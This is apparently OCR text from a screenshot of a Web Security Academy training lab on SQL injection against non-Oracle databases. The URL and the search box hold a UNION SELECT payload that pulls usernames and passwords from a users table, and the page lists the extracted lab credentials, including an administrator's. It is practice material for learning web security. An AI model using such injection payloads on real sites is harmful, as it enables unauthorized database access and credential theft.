 https://0a56009803566e9f82bffcc3002c002c.web-security-academy.net/filter?category='union select username_eamrnf,password_hpgqls from public.users_arxcok-- -
ng Vault Hack The Box :: Ma… PyUs3r Blog OSINT Apuntes Hacking Reconocimiento OSINT Russia Explotación
WebSecurity
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
'union select username_eamrnf,password_hpgqls from
public.users_arxcok-- -
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Pets Toys & Games
carlos
ucuxnpe5hgx4gv24a7ic
wiener
xqivisbuwjidiynh7hk7
administrator
a0udmsi0ybt02frhgk17